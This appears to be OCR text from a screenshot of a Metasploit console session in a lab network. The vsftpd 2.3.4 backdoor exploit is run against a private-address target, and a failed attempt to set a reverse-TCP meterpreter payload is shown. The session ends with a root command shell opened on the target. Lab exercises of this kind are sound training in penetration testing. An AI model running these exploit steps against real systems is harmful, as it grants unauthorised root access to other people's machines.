 msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.104
RHOST ⇒ 192.168.56.104
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.105
[!] Unknown datastore option: LHOST. Did you mean RHOST?
LHOST ⇒ 192.168.56.105
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 4444
[!] Unknown datastore option: LPORT. Did you mean RPORT?
LPORT ⇒ 4444
msf exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD linux/x86/meter
preter/reverse_tcp
[-] The value specified for PAYLOAD is not valid.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.104:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.104:21 - USER: 331 Please specify the password.
[+] 192.168.56.104:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.105:35881 → 192.168.56.
104:6200) at 2025-10-18 12:53:15 -0400